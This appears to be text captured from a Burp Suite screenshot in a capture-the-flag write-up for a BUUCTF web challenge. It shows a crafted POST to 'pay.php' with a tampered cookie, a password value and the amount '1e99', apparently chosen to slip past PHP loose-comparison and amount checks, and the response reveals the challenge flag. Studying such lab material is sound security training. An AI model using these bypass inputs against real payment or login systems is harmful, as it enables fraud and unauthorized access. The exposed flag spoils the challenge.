 Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 960dc48e-eb4f-439d-a2e4-4d5f30d739fd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://960dc48e-eb4f-439d-a2e4-4d5f30d739fd.node3.buuoj.cn/index.php
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cache-Control: max-age=0
Content-Length: 24
password=404a&money=1e99
Raw Headers Hex HTML Render
from CUIT!!!</br>
You must be answer
correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{86973616-10a2-44ab-ab80-69cba0b4bf1a}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">